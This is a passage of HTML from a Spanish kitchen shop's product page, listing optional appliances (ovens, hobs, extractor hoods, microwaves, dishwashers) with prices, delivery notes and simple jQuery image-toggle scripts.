                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p>Subida a domicilio (no se instala ni se recoge el antiguo).<br></p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p><b>Caracteristicas horno todos los modelos:</b> </p><p>Eficiencia energética A.<br>77L de capacidad.<br>4 programas.<br>Temporizador.<br>Grill.<br>Mando selector.<br>Puerta triple acristalamiento.<br></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option2178">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="7253" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2178][]" value="7253" rel="7253" rel1="" class="tmddesc7253" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/HORNOS/Horno%20integrable%20ref-01B-50x50.png " alt="Si, color negro para modulo inferior  +229.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color negro para modulo inferior
                        <b>(+229.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color negro para modulo inferior </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="7252" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2178][]" value="7252" rel="7252" rel1="" class="tmddesc7252" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/HORNOS/Horno%20integrable%20ref-01A-50x50.png " alt="Si, color inoxidable para modulo inferior  +179.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color inoxidable para modulo inferior
                        <b>(+179.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color inoxidable para modulo inferior </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="7256" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2178][]" value="7256" rel="7256" rel1="" class="tmddesc7256" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/HORNOS/Horno%20integrable%20ref-01B-50x50.png " alt="Si, color negro para torre  +229.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color negro para torre
                        <b>(+229.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color negro para torre </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="7255" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2178][]" value="7255" rel="7255" rel1="" class="tmddesc7255" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/HORNOS/Horno%20integrable%20ref-01A-50x50.png " alt="Si, color inoxidable para torre  +179.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color inoxidable para torre
                        <b>(+179.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color inoxidable para torre </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option2178 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas vitro?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO VITROS" data-toggle="modal" data-target="#myModal2326">+ INFO VITROS</a>
                                                          <div class="modal fade" id="myModal2326">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO VITROS</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p></p><p></p><p>Subida a domicilio (no se instala ni se recoge el antiguo).<br></p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p>Caracteristicas <b>2 fuegos</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/vitroceramica-ref-01-evvo-2-fuegos.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.</p>Caracteristicas<b> 2 fuegos induccion</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/vitroceramica-ref-02-evvo-modelo-v31-2-fuegos-induccion.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<p></p><p>Caracteristicas <b>3 fuegos</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/vitroceramica-ref-03-evvo-modelo-v60-3-fuegos.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p>Caracteristicas <b>3 fuegos induccion</b>:&nbsp; <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/vitroceramica-ref-04-evvo-modelo-v61-3-fuegos-induccion.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br><p></p><br><p></p><p></p><p></p><p></p><p></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option2326">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="8140" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2326][]" value="8140" rel="8140" rel1="" class="tmddesc8140" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/VITROS/Vitroceramica%20ref-01-50x50.jpeg " alt="Si, 2 fuegos sin induccion  +79.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, 2 fuegos sin induccion
                        <b>(+79.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, 2 fuegos sin induccion </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="8141" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2326][]" value="8141" rel="8141" rel1="" class="tmddesc8141" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/VITROS/Vitroceramica%20ref-02-50x50.jpeg " alt="Si, 2 fuegos con induccion  +119.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, 2 fuegos con induccion
                        <b>(+119.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, 2 fuegos con induccion </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="8142" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2326][]" value="8142" rel="8142" rel1="" class="tmddesc8142" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/VITROS/Vitroceramica%20ref-03-50x50.jpeg " alt="Si, 3 fuegos sin induccion  +139.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, 3 fuegos sin induccion
                        <b>(+139.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, 3 fuegos sin induccion </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="8143" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2326][]" value="8143" rel="8143" rel1="" class="tmddesc8143" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/VITROS/Vitroceramica%20ref-04-50x50.jpeg " alt="Si, 3 fuegos con induccion  +169.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, 3 fuegos con induccion
                        <b>(+169.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, 3 fuegos con induccion </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option2326 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas campana?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO CAMPANAS" data-toggle="modal" data-target="#myModal1895">+ INFO CAMPANAS</a>
                                                          <div class="modal fade" id="myModal1895">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO CAMPANAS</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p>Subida a domicilio (no se instala ni se recoge el antiguo).<br></p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p>Caracteristicas <b>campana empotrada 60 cms</b>: Potencia succión 220 m3/h. Motor 70w. 3 niveles de potencia y luz. </p><p>Caracteristicas <b>campana decorativa 60 cms</b>: Potencia succión&nbsp;350 m3/h. Motor 65w. Filtro de carbón activo. Filtro de aluminio de 3 capas. 3 niveles de potencia y luz. </p><p>Caracteristicas <b>campana decorativa 90 cms</b>: Potencia succión&nbsp;350 m3/h. Motor 65w. Filtro de carbón activo. Filtro de aluminio de 3 capas. 3 niveles de potencia y luz. </p><p><br></p><p></p><p></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option1895">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="6492" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="6492" rel="6492" rel1="" class="tmddesc6492" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20promo%20blanca-50x50.jpg " alt="Si, color blanco 60 cms (empotrada en mueble)  +89.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color blanco 60 cms (empotrada en mueble)
                        <b>(+89.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color blanco 60 cms (empotrada en mueble) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="5990" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="5990" rel="5990" rel1="" class="tmddesc5990" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20promo%20negra-50x50.jpg " alt="Si, color negro 60 cms (empotrada en mueble)  +89.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color negro 60 cms (empotrada en mueble)
                        <b>(+89.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color negro 60 cms (empotrada en mueble) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="5989" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="5989" rel="5989" rel1="" class="tmddesc5989" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20promo%20inox-50x50.jpg " alt="Si, color inoxidable 60 cms (empotrada en mueble)  +89.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color inoxidable 60 cms (empotrada en mueble)
                        <b>(+89.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color inoxidable 60 cms (empotrada en mueble) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="6494" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="6494" rel="6494" rel1="" class="tmddesc6494" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-21-50x50.jpeg " alt="Si, color negro 60 cms (vista)  +109.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color negro 60 cms (vista)
                        <b>(+109.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color negro 60 cms (vista) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="6493" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="6493" rel="6493" rel1="" class="tmddesc6493" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-22-50x50.jpeg " alt="Si, color inoxidable 60 cms (vista)  +109.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color inoxidable 60 cms (vista)
                        <b>(+109.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color inoxidable 60 cms (vista) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="6496" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="6496" rel="6496" rel1="" class="tmddesc6496" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20decorativa%20vista%20ref-24-50x50.jpeg " alt="Si, color negro 90 cms (vista)  +119.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color negro 90 cms (vista)
                        <b>(+119.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color negro 90 cms (vista) </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="6495" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[1895][]" value="6495" rel="6495" rel1="" class="tmddesc6495" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/CAMPANAS/Campana%20piramidal%20vista%20ref-12-50x50.jpeg " alt="Si, color inoxidable 90 cms (vista)  +119.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Si, color inoxidable 90 cms (vista)
                        <b>(+119.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Si, color inoxidable 90 cms (vista) </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option1895 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas microondas?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO MICROONDAS" data-toggle="modal" data-target="#myModal2699">+ INFO MICROONDAS</a>
                                                          <div class="modal fade" id="myModal2699">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO MICROONDAS</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p>Subida a domicilio (no se instala ni se recoge el antiguo).<br></p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p>Caracteristicas <b>microondas sobremesa: </b><b> <a rel="”nofollow”" href="https://cocinaseuropa.es/microondas-sobremesa-ref-20-evvo-modelo-m20-20-litros.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<b><br></b></p><p></p><p>Caracteristicas <b>microondas horno sobremesa: </b><b> <a rel="”nofollow”" href="https://cocinaseuropa.es/microondas-horno-sobremesa-ref-21-evvo-modelo-m2w-20-litros.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<b><br></b></p><p>Caracteristicas <b>microondas integrable color negro: </b><b> <a rel="”nofollow”" href="https://cocinaseuropa.es/microondas-integrable-ref-02-evvo-modelo-mi30-21-litros.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<b><br></b></p><p></p><p>Caracteristicas <b>microondas integrable</b><b> color inox: </b><b> <a rel="”nofollow”" href="https://cocinaseuropa.es/microondas-integrable-ref-01-evvo-modelo-mi35-25-litros.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<b><br></b></p><p>Caracteristicas <b>microondas integrable</b><b> color blanco: </b><b> <a rel="”nofollow”" href="https://cocinaseuropa.es/microondas-integrable-ref-03-evvo-modelo-mi45-25-litros.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.
<b><br></b></p><p></p><p></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option2699">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9204" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2699][]" value="9204" rel="9204" rel1="" class="tmddesc9204" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/MICROONDAS/Microondas%20ref-20A-50x50.jpeg " alt="Microondas de sobremesa  +79.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Microondas de sobremesa
                        <b>(+79.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Microondas de sobremesa </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9205" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2699][]" value="9205" rel="9205" rel1="" class="tmddesc9205" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/MICROONDAS/Microondas%20ref-21-50x50.jpeg " alt="Microondas horno de sobremesa  +89.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Microondas horno de sobremesa
                        <b>(+89.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Microondas horno de sobremesa </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9206" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2699][]" value="9206" rel="9206" rel1="" class="tmddesc9206" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/MICROONDAS/Microondas%20integrable%20ref-02-50x50.jpeg " alt="Microondas para torre color negro  +159.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Microondas para torre color negro
                        <b>(+159.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Microondas para torre color negro </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9207" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2699][]" value="9207" rel="9207" rel1="" class="tmddesc9207" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/MICROONDAS/Microondas%20integrable%20ref-01A-50x50.jpeg " alt="Microondas para torre color inoxidable  +159.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Microondas para torre color inoxidable
                        <b>(+159.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Microondas para torre color inoxidable </span>
												 
											  
											</span>
										</label>
									</div>
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9208" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2699][]" value="9208" rel="9208" rel1="" class="tmddesc9208" />
				 </div>
			  
											
			<span class="option-content-box" data-title="" data-toggle='tooltip'>
			<span class="tmdoptio_img">
			
												 
													<img src="https://cocinaseuropa.es/image/cache/catalog/EVVO/MICROONDAS/Microondas%20integrable%20ref-03A-50x50.jpeg " alt="Microondas para torre color blanco  +179.00€" /> 
												 


			</span>
			

			<!-- TMD option code start here -->
			
			<div class="options">
            Microondas para torre color blanco
                        <b>(+179.00€)</b>
                        			</div>
			
					  <!-- TMD option code start here -->
          
												<span class="option-name">Microondas para torre color blanco </span>
												 
											  
											</span>
										</label>
									</div>
									
								 
								 
								<script type="text/javascript">
									 $(document).ready(function(){
										  $('#input-option2699 ').on('click', 'span', function () {
											   $(this).toggleClass("active");
											    var imgval=$(this).parent('.optionimage').attr('rel');
                                                var imgval1=$(this).parent('.optionimage').attr('rel1');
                                                $('.large-image').find('img').attr('src',imgval1);
                                                $('.large-image').find('img').attr('data-src',imgval1);
                                                $('.large-image').find('img').attr('data-zoom-image',imgval1);
										  });
									 });
								</script>
								
							</div>
						</div>
						
						
						
						
						
												
												
											
												

							
						
												<div class="form-group">
						  	<label class="control-label">
          Necesitas lavavajillas?
          	                              : <a class="btn btn-primary" style="color:#ffffff;background:#8d4925;border:1px solid #8d4925; " title="+ INFO LAVAVAJILLAS" data-toggle="modal" data-target="#myModal2844">+ INFO LAVAVAJILLAS</a>
                                                          <div class="modal fade" id="myModal2844">
                  <div class="modal-dialog modal-xl">
                    <div class="modal-content">

                      <!-- Modal Header -->
                      <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h4 class="modal-title">+ INFO LAVAVAJILLAS</h4>
                      </div>

                      <!-- Modal body -->
                      <div class="modal-body">
                        <p><b>En pie de calle: </b>no&nbsp;se instala ni se recoge el antiguo.</p><p><b>En subida a domicilio:&nbsp;</b>se instala y se recoge el antiguo. No se realiza el
 acoplamiento de puertas ni demás mobiliario para modelos integrables, 
tampoco el desacoplamiento del producto a retirar.</p><p>

</p><p></p><p></p><p>
<b>Nota:</b> este servicio sólo se aplica a este producto en concreto, no a otros que usted pueda agregar al carrito.&nbsp;</p><p><br></p><p>Caracteristicas <b>lavavajillas 45 cms</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavavajillas-ref-01-evvo-modelo-d1-slim-45-cms.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p><p>Caracteristicas <b>lavavajillas 60 cms</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavavajillas-ref-02-evvo-modelo-d1-60-cms-1777298505.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p><p></p><p>Caracteristicas <b>lavavajillas integrable 45 cms</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavavajillas-integrable-ref-01-evvo-modelo-di-2-slim-45-cms.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p><p>Caracteristicas <b>lavavajillas integrable 60 cms</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavavajillas-integrable-ref-02-evvo-modelo-di-2-60-cms.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p><p>Caracteristicas <b>lavavajillas portatil 42 cms</b>: <b> <a rel="”nofollow”" href="https://cocinaseuropa.es/lavavajillas-portatil-ref-01-evvo-modelo-mini-d-trip-42-cms.html" span="" style="color:#0ACBF6" target="_blank">AQUI</a></b>.<br></p><p></p>
                      </div>

                      <!-- Modal footer -->
                      <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>

                    </div>
                  </div>
                </div>
                        </label>
          
						  	<div id="input-option2844">
																
								 
								 
								 
								
									<div class="checkbox  option_image radio-type-button">
										
			<!-- TMD option code start here -->
			<!-- <label> -->
			<!-- TMD option code start here -->
			
											
			<label class="optionimage " rel="9929" rel1="">
	
				<div class="img">
				  <input type="checkbox" name="option[2844][]" value="9929" rel="9929" rel1="" class="tmddesc9929" />
				 </div>
			  
											
